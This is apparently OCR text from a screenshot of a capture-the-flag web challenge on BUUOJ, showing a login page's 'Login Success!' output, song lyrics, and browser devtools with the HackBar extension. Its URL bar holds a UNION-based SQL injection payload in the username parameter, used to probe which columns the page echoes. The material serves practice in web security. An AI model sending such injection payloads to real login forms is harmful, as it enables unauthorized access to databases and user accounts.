 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is '3'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Elements HackBar Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://96c5bf0b-b330-4836-a5eb-7709e7ab40cd.node3.buuoj.cn/check.php?username=-1' union select 1,2,3 %23&password=123